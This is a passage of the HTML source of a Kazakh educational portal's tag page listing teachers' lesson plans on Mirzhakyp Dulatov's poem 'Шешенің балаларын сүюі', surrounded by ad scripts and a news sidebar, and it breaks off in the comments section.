

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/tags/%D0%A8%D0%B5%D1%88%D0%B5%D0%BD%D1%96%D2%A3%20%D0%B1%D0%B0%D0%BB%D0%B0%D0%BB%D0%B0%D1%80%D1%8B%D0%BD%20%D1%81%D2%AF%D1%8E%D1%96/
body_size: 13870
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Шешенің балаларын сүюі &raquo; Білімділер порталы</title>
<meta name="description" content="Қазақстанның білім және жаңалықтар порталы">
<meta name="keywords" content="Білім, ғылым, жаңалық, ойын-сауық, білімділер порталы, білім сайты, ұстаздарға арналған сайт">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/index.php?do=opensearch" title="Білімділер порталы">
<link rel="canonical" href="https://bilimdiler.kz/tags/%D0%A8%D0%B5%D1%88%D0%B5%D0%BD%D1%96%D2%A3%20%D0%B1%D0%B0%D0%BB%D0%B0%D0%BB%D0%B0%D1%80%D1%8B%D0%BD%20%D1%81%D2%AF%D1%8E%D1%96/">
<link rel="alternate" type="application/rss+xml" title="Білімділер порталы" href="https://bilimdiler.kz/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/bilimdiler/images/favicon.png" />
      <link rel="icon" href="https://bilimdiler.kz/favicon.svg" type="image/svg">
	  <link href="/templates/bilimdiler/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/bilimdiler/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
    <meta name="yandex-verification" content="6b32f2e2d0ac761a" />
     <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
    </head>

<body>
<div class="wrap blue-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="/?do=register">Тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="/" class="logo" title="Негізгі бет"><img src="/templates/bilimdiler/images/logo.png" alt="" /></a>
				<div class="logo-desc">
					<a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a><br><b>kum2017@yandex.ru</b><br><b>WhatsApp: +7 705 241 87 47</b>
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Сайттан іздеу..." type="text" />
							<button type="submit" title="Іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
   			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="/"><span class="fa fa-home"></span></a></li>
				<li><a href="/">Негізгі бет</a></li>
                <li><a href="https://bilimdiler.kz/oyin_sayk/"target="_blank">Ойын-сауық</a></li>
                <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/" target="_blank">Жаңалықтар</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a>
							<ul class="hidden-menu">
                            <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
							<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
							<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
							<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
							<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
							<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
							<li><a href="https://bilimdiler.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
                             <li><a href="https://bilimdiler.kz/konkurs/">Бәйге бөлімі</a></li>
							</ul>
						</li>
						<li><a href="#">Жаратылыстану</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
							<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
							<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
							<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
							<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
							<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
							</ul>
						</li>
						<li><a href="#">Қоғамдық пәндер</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
							<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
							<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
							<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
							<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
							<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
							<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
							<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
							<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
							</ul>
						</li>
						<li><a href="#">Қосымша</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
							<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
							<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
							<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                            <li><a href="https://bilimdiler.kz/kolledzh/">Колледж пәндері</a></li>  
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/okumistylar/">Оқымыстылар</a></li>
							<li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын-жазушылар</a></li>
							<li><a href="https://bilimdiler.kz/baturlar/">Батырлар</a></li>
							<li><a href="https://bilimdiler.kz/oner/">Өнер саңлақтары</a></li>
							<li><a href="https://bilimdiler.kz/sport/">Спорт жұлдыздары</a></li>
							<li><a href="https://bilimdiler.kz/zhiraular/">Жыраулар</a></li>
							<li><a href="https://bilimdiler.kz/galimdar/">Ғалымдар</a></li>
							<li><a href="https://bilimdiler.kz/sheshen_biler/">Шешен-билер</a></li>
							<li><a href="https://bilimdiler.kz/suretshiler/">Суретшілер</a></li>
							<li><a href="https://bilimdiler.kz/okuliktar/">Оқулықтар</a></li>
							<li><a href="https://bilimdiler.kz/shpori/">Шпорлар</a></li>
							<li><a href="https://bilimdiler.kz/referat/">Рефераттар</a></li>
							<li><a href="https://bilimdiler.kz/gilim/">Ғылыми жұмыстар</a></li>
                            <li><a href="https://bilimdiler.kz/zhumbak/">Жұмбақтар</a></li>
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
						<li><a href="https://bilimdiler.kz/janalyktar/">Жаңалықтар</a></li>
                        <li><a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/latyn.html">Латынға аудару</a></li>
				<li><a href="https://bilimdiler.kz/certificate.html">Сертификат алу</a></li>
				<li><a href="https://bilimdiler.kz/surak/"target="_blank">Сұрақ жауап</a></li>
				<li><a href="https://bilimdiler.kz/zharnama/544-zharnama.html">Реклама</a></li>
			</ul>
		</nav><br>
		
		<!-- END NAV --> 

		<div class="cols fx-row">
			<main class="main fx-1">
				
                <script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div>
                <!--[bilimdiler.kz] Самый вверх сайта bilimdiler R-A-201227-24-->
<div id="adfox_164346116149124176"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164346116149124176',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Самый вверх сайта bilimdiler 24-->
<div id="adfox_164371049520384741"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164371049520384741',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br><!-- Yandex.RTB R-A-201227-79 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201227-79'
  })
})</script>
				<div class="speedbar nowrap"></div>
                
				
				<div class="cont clearfix ">
				<div id='dle-content'>


<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/bastaush/28370-m-dulatov-sheshenin-balalaryn-suyui.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="М. Дулатов Шешенің балаларын сүюі!" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/bastaush/28370-m-dulatov-sheshenin-balalaryn-suyui.html">М. Дулатов Шешенің балаларын сүюі!</a>
		<div class="th-text">Жаңа сабақпен танысу; оқушыларға өлеңдегі негізгі ойды ұғындыру, түсініп дұрыс оқуға, қорытынды шығаруға машықтандыру. Отбасы ата - анаға деген сүйіспеншілік құрметтерін еске түсіндіру....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></span>
				<span><span class="span fa fa-calendar"></span>21-11-2018, 17:32</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('aiboll', 'https://bilimdiler.kz/user/aiboll/', '0'); return false;" href="https://bilimdiler.kz/user/aiboll/">aiboll</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/bastaush/28370-m-dulatov-sheshenin-balalaryn-suyui.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/kazakh_tili/23586-m-dulatov-sheshenin-balalaryn-suyui.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="М. Дулатов «Шешенің балаларын сүюі»" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/kazakh_tili/23586-m-dulatov-sheshenin-balalaryn-suyui.html">М. Дулатов «Шешенің балаларын сүюі»</a>
		<div class="th-text">Міржақып Дулатұлының өмір мен шығармашылығымен таныстыру, берілген өлеңнің мазмұнына үңіле отырып, тақырыбын ашу. Проблемалы сұрақтар арқылы ойлау жүйесін дамыту, сын тұрғысынан ойлау қабілеттерін, оқушылардың шығармашылық ізденістерін қалыптастыру....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></span>
				<span><span class="span fa fa-calendar"></span>28-12-2016, 00:03</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('aiboll', 'https://bilimdiler.kz/user/aiboll/', '0'); return false;" href="https://bilimdiler.kz/user/aiboll/">aiboll</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/kazakh_tili/23586-m-dulatov-sheshenin-balalaryn-suyui.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/bastaush/20868-sheshenin-balalaryn-suyui-mirzhakyp-dulatov.html">
			<img src="/uploads/posts/2016-01/1454141081_ahmetova-aktoty1.jpg" alt="Шешенің балаларын сүюі. Міржақып Дулатов" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/bastaush/20868-sheshenin-balalaryn-suyui-mirzhakyp-dulatov.html">Шешенің балаларын сүюі. Міржақып Дулатов</a>
		<div class="th-text">Жезқазған қаласындағы №21 жалпы орта білім беретін мектебі КММ Бастауыш сынып мұғалімі Ахметова Ақтоты Рахимберліқызы...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></span>
				<span><span class="span fa fa-calendar"></span>30-01-2016, 10:08</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('aiboll', 'https://bilimdiler.kz/user/aiboll/', '0'); return false;" href="https://bilimdiler.kz/user/aiboll/">aiboll</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/bastaush/20868-sheshenin-balalaryn-suyui-mirzhakyp-dulatov.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/kembrij/19072-mirzhakyp-dulatov-sheshenin-balalaryn-suyui.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Міржақып Дулатов. Шешенің балаларын сүюі" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/kembrij/19072-mirzhakyp-dulatov-sheshenin-balalaryn-suyui.html">Міржақып Дулатов. Шешенің балаларын сүюі</a>
		<div class="th-text">Атырау облысы, Атырау қаласы Үш тілде оқытатын дарынды балаларға арналған мамандандырылған №30 мектеп - гимназиясының орыс сыныптарындағы қазақ тілі мен әдебиеті пәні мұғалімі Габдуллина Балауса Гайнеденовна...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/kembrij/">Кембридж тәсілі</a></span>
				<span><span class="span fa fa-calendar"></span>5-10-2015, 19:13</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('bibka', 'https://bilimdiler.kz/user/bibka/', '0'); return false;" href="https://bilimdiler.kz/user/bibka/">bibka</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/kembrij/19072-mirzhakyp-dulatov-sheshenin-balalaryn-suyui.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/tarbie-sagaty/15014-sheshenin-balalaryn-suyui.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Шешенің балаларын сүюі" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/15014-sheshenin-balalaryn-suyui.html">Шешенің балаларын сүюі</a>
		<div class="th-text">Шығыс Қазақстан облысы, Тарбағатай ауданы, Қарасу ауылы, «В. П. Чкалов атындағы орта мектебі» КММ Бастауыш сынып мұғалімі Тоқтасынова Гүлжанат Қабдыләшімқызы...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></span>
				<span><span class="span fa fa-calendar"></span>23-12-2014, 13:11</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('bibka', 'https://bilimdiler.kz/user/bibka/', '0'); return false;" href="https://bilimdiler.kz/user/bibka/">bibka</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/tarbie-sagaty/15014-sheshenin-balalaryn-suyui.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/bastaush/13627-mirzhakyp-dulatov.-sheshenin-balalaryn-suyui.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Міржақып Дулатов. Шешенің балаларын сүюі" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/bastaush/13627-mirzhakyp-dulatov.-sheshenin-balalaryn-suyui.html">Міржақып Дулатов. Шешенің балаларын сүюі</a>
		<div class="th-text">Ақтөбе облысы, Темір ауданы, Шұбарқұдық кенті, Ж. Кереев атындағы орта мектебінің бастауыш сынып мұғалімі Сатаева Гүлнар Есентайқызы...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></span>
				<span><span class="span fa fa-calendar"></span>31-08-2014, 01:38</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%90%D0%BA%D0%B6%D1%83%D1%80%D0%B5%D0%BA', 'https://bilimdiler.kz/user/%D0%90%D0%BA%D0%B6%D1%83%D1%80%D0%B5%D0%BA/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%90%D0%BA%D0%B6%D1%83%D1%80%D0%B5%D0%BA/">Акжурек</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/bastaush/13627-mirzhakyp-dulatov.-sheshenin-balalaryn-suyui.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/bastaush/11918-sheshenin-balalaryn-suyui.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Шешенің балаларын сүюі" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/bastaush/11918-sheshenin-balalaryn-suyui.html">Шешенің балаларын сүюі</a>
		<div class="th-text">Қарағанды облысы, Жаңаарқа ауданы, Ю. А. Гагарин атындағы орта мектептің бастауыш сынып мұғалімі Шопанбекова Ғазиза Жөкенқызы...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></span>
				<span><span class="span fa fa-calendar"></span>12-04-2014, 16:46</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Kenzhegul', 'https://bilimdiler.kz/user/Kenzhegul/', '0'); return false;" href="https://bilimdiler.kz/user/Kenzhegul/">Kenzhegul</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/bastaush/11918-sheshenin-balalaryn-suyui.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/kazakh_tili/11679-mrzhayp-dulatov-sheshen-balalaryn-syu.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Міржақып Дулатов «Шешенің балаларын сүюі»" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/kazakh_tili/11679-mrzhayp-dulatov-sheshen-balalaryn-syu.html">Міржақып Дулатов «Шешенің балаларын сүюі»</a>
		<div class="th-text">Астана қаласы, №53 мектеп - лицейінің қазақ тілі мен әдебиет пәні мұғалімі Тусупбекова Сауле Айтбековна...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></span>
				<span><span class="span fa fa-calendar"></span>5-04-2014, 17:12</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('bibka', 'https://bilimdiler.kz/user/bibka/', '0'); return false;" href="https://bilimdiler.kz/user/bibka/">bibka</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/kazakh_tili/11679-mrzhayp-dulatov-sheshen-balalaryn-syu.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/bastaush/9292-sheshenin-balalaryn-suyui.html">
			<img src="/uploads/posts/2014-09/1412005445_aliya.jpg" alt="Шешенің балаларын сүюі" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/bastaush/9292-sheshenin-balalaryn-suyui.html">Шешенің балаларын сүюі</a>
		<div class="th-text">Ақтөбе облысы, Ембі қаласы, №2 орта мектебінің бастауыш класс мұғалімі Шакибаева Алия Сагидуллақызы...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></span>
				<span><span class="span fa fa-calendar"></span>23-01-2014, 23:09</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('asa', 'https://bilimdiler.kz/user/asa/', '0'); return false;" href="https://bilimdiler.kz/user/asa/">asa</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/bastaush/9292-sheshenin-balalaryn-suyui.html">Толық оқу</a>
		</div>
	</div>
</div>

</div><!-- Yandex Native Ads C-A-201227-29 -->
<div id="id-C-A-201227-29"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-201227-29',
    blockId: 'C-A-201227-29'
  })
})</script>
				</div>
				
				
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
								<div class="side-box rkl-box">
					<!-- Yandex.RTB R-A-201227-4 -->
<div id="yandex_rtb_R-A-201227-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201227-4',
    blockId: 'R-A-201227-4'
  })
})</script>
				</div>
				
				<div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Жаңалықтар</span>
						<span>Пікірлер</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ascarova.muldir401"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ascarova.muldir401<span class="lcomm-date">, 27.02.20</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/attestat/15718-kiyn-balalrmen-zhumys-isteu-erekshelikteri.html#comment">Қиын балалармен жұмыс істеу ерекшеліктері</a>
	</div>
	<div class="lcomm-text">Өте керемет</div>
</div><div class="lcomm fx-row fx-middle js-comm">
